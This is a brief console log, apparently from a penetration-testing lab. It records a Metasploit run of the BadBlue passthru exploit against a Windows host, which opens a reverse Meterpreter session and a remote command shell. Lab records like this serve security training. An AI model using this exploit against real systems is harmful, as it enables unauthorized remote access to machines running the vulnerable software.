 msf5 exploit(windows/http/badblue_passthru) > run
[*] Started reverse TCP handler on 10.10.80.6:4444
[*] Trying target BadBlue EE 2.7 Universal...
[*] Sending stage (180291 bytes) to 10.4.28.64
[*] Meterpreter session 2 opened (10.10.80.6:4444 -> 10.4.28.64:49265) at 2023-10-06 20:55:41 +0530
meterpreter > shell
Process 1900 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\BadBlue\EE>